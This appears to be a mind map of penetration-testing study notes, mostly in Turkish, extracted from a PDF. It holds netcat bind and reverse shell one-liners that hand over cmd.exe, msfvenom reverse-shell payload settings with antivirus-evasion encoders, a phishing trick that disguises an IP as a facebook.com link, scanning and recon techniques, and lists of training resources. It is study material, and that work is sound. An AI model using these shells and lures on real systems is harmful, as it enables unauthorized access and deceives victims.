 http://asm.sourceforge.net/syscall.html
ESP
EIP
Önemli yazmaçlar
Assembly konuları
Programın stack buffer'ını taşırıp, taştıktan sonra
hafıza adresine istediğimiz kodu shellcode yapmaya denir.
STACK dolduktan sonra EBP yazmacına istediğimiz adresi girebiliriz.
Return oriented programming (ROP)
Buffer Overflow Atağı
Hacker'in kurban bilgisayardaki açık (LISTEN)
durumdaki porta doğrudan bağlanması
Aynı ağda da olabilir, public ağda da
1.Victim nc.exe -lvp 443 -e cmd.exe çalıştırılır
2. nc.exe -vvn <victim ip>
Bind shell
Server: nc -lvp 443
Client: nc.exe -vvn <server> 443 -e cmd.exe
Client, "Al kardeş komuta senindir, buyur" der.
ncat ssl'li nv
sbd secure backdoor. şifreli ncat
Reverse shell
Interactive
tty "not a tty"
Non-interactive
Shell tipleri
securitytube.net
pentesteracademy.com
cvedetails.com
Certified Ethical Hacker forums
Penetration Testing with Kali Linux
Python for Pentesters and Hackers
Eğitim
-p [payload] LHOST=<KALI_DONUS_IP> LPORT=<KALI_DONUS_PORT>
-b "\x00\x0a\x0d\ff" -exe -o <EXE_PATH>
msfvenom
windows/meterpreter/reverse_tcp
single payload: windows/shell_bind_tcp
singles are standalone self contained
consists of stager (bind_tcp) and a stage (Shell)
windows/shell/bind_tcp
encoder'lar av'leri atlatmak, payload'u şifremelemek için
payload = exploit module in msf
Bypass AV
veil-evasion
pdf word için gizleme
Kötücül yazılım hazırlama
ftp
ssh
scp
python -m SimpleHttpServer 9090
SimpleHttpServer python
Dosya aktarma
Ödüllendirme
Borçlu bırakma
Psikolojik ikna yöntemleri ile yapılması isteneni yaptırma sanatı
setoolkit
Sosyal Mühendislik
exploit/multi/handler ile hazırlık
Karşı tarafa mail ile facebook.com@<IP_KARŞILIĞI_DECİMAL> linki gönderme
reverse shell alma
Web açıklıklarından sızma
HackThisSite – Good for some basic web based challenges
Enigma Group – Similar to Hack this site
OWASP Top 10 – Idea of what are the most common vulnerabilities
OWASP Broken Wep Apps – A virtual computer you can
load up to practice hacking skills on your network
Pentesting Lab – Another web focused virtual machine
In fact anything from vulnhub that interested you is good
The Web Application Hackers Handbook –
The book on web hacking and vulnerabilities
Web Application Security
Lena’s Tutorials – Known as pretty much
one of the best introductions to reverse engineering
The Legends of Random –
Again another solid set of tutorials for reverse engineering
Reversing: Secrets of Reverse Engineering –
A good book on the foundation’s of reverse engineering
Reverse Engineering
Malware Analysts Cookbook –
Another book focusing on reversing malware
Practical Malware Analysis –
A great book focusing on reversing malware
Malware Reverse Engineering
Virtual Machines dominate this category as they
allow you to practice against real machines.
Head to vulnhub and download any VM that looks interesting.
Metasploit Unleashed – A solid run through of the
metasploit testing framework to be used in conjunction against VM’s.
The Basics of Hacking and Penetration Testing –
A very basic look at penetration testing useful for
those completely new to the field.
Metasploit – The Penetration Testers Guide –
Another book focusing around the use of metasploit in penetration testing
Network Security
Information Security
Incident Response
Standards Compliiance
Black Hat Python
Programming / Creating Tools for others
Corelan – This is by far the best resource out
there for learning about exploit development.
FuzzySecurity – Another good learning
resource with some tutorials available
Exploit-DB – One of the best things you can do
is find examples of exploits (often with apps attached)
and try and replicate the exploit independently
Hacking – The Art of Exploitation – A fantastic book
that covers ton’s of different exploitation techniques
The Shellcoders Handbook – Another fantastic
book on exploit development and shellcoding
Exploit Development
Veriyi ne kadar ve nasıl gönderirsem karşı
tarafta stack'i patlatabilirim sorusunun cevabıdır.
Örn. 2700 boyutlu bir dizi için ruby'de 2700 karakter random patern oluştur
Paterni karşıya gönder
EIP'ye denk gelen hafıza adresini bul.
Bundan sonraki return adresine istediğimiz shell code'u ekliyoruz
Immunity debugger ile EIP'ye denk gelen adrese bakıyoruz.
Fuzzing
Forensics
Aşamalar
Bilgi Toplama
Aktif
nmap tarama
Ping tarama [-sP]
ICMP echo request gönderir, ICMP ECHO REPLY gelirse host erişilebilir.
TCP Ping
default 80 veya başka porta SYN veya ACK gönderme.
Eğer RST veya SYN/ACK dönerse uzaktaki sistem çevrim-içidir.
ICMP scan tipi -P0 p sıfır ile yapılabilir.
UDP tarama [-sU]
nmap sıfır byte'lık UDP paketler gönderir. ICMP port unreachable sonucu portun kapalı
olduğunu gösterir.
IP Protokol Tarama [-sO]
Versiyon Bulma [-sV]
ACK Tarama [-sA]
İşletim Sistemi bulma
OS Fingerprinting (-O)
www.insecure.org/nmap/nmap-fingerprinting-article.html
tcp.flags
{F:0x01,S:0x02, R:0x04, P:0x08, A: 0x10, U:0x20}
Unskilled Attackers Pester Real Security Folks
● Unskilled = URG
● Attackers = ACK
● Pester = PSH
● Real = RST
● Security = SYN
● Folks = FIN
{U:32, A:16, P:8, R:4, S:2, F:1}
SYN (new connection requests)
tcpdump 'tcp[13] & 2 != 0'
RST (immediate session teardowns)
tcpdump 'tcp[13] & 4 != 0'
ACK (acknowledge)
tcpdump 'tcp[13] & 16 != 0'
tcpdump - https://danielmiessler.com/study/tcpdump/
TCP connect() Scan [-sT]
SYN Stealth Scan [-sS]
FIN Scan [-sF]
Null Scan [-sN]
XMas Tree Scans [-sX]
Zamanlama Ayarları
[-T0] paranoyak her paket arası 5 dakika bekler
[-T1] sneaky
[-T2] polite
[-T3] normal
[-T4] Agresif
[-T5] Insane
Decoys [-D]
IP Spoofing yapılabilir.
Fragmantasyon [-f]
GÜvenlik duvarının kolayca bulamamasını sağlar taramanın
-sS, -sF, -sX veya -sN ile kullanılır
Hızlı tarama (-F)
script ile tarama: nmap --script smb-check-vulns -p 445 <IP>
ips atlatmaj için fragmente paket gönderilir
whois
dns zone transfer
# fierce -dns <domain> range
mail listelerine mail gönderme
Zaafiyet tarama araçları
Nessus
Openvas
Linux sistemler için ideal. Win zayıf
openvas-setup
openvas-start
Nexpose
Basit/Pasif
Google Dorks (Google Hacking DB)
Shodan (comp. search engine) - http://shadon.io
Pipl, facebook, instagram, twitter, foursquare
online port scan - http://centralops.net
netcraft internet mining - netcraft.com
archive.org
whois
wireshark ile ağ izleme
Kişi arama
anywho (yurt dışında geçerli)
pipl
the harvester - https://github.com/laramies/theHarvester
maltego - kali'de
Hedefin
IP aralıkları
Sub domain'leri
Dokümanlar
Çalışan servisleri
Servislerin sahip olduğu zaafiyetler
Kullandığı güvenlik sistemleri
Kablosuz ağ, kablolu ağ
Adres ve tel bilgisi
http://numaradanisim.com
Çalışanların mail adresi, tel ve sosyal medya profilleri
Alt yükleniciler
Parola kuralları
Verdiği hizmetler
Web teknolojiler
Tarama
Port
Zaafiyet
Exploit
MetaSploitFramework
Veil-Evasion - Veil Framework
Post-exploit
İzleri temizleme
Key Points
A hacker will actively seek out information, not wait for others to give it to him
The difference between a script kiddie and a new hacker is the desire to learn
You need to experiment with a wide range of information security fields to find what interests
you
It’s not worth “just seeing if you can” do anything that isn’t legal, the risk vs reward makes no
sense for doing so
With courses, wargames, capture the flags and more importantly virtual machines there is no
hacking scenario that can’t be replicated legally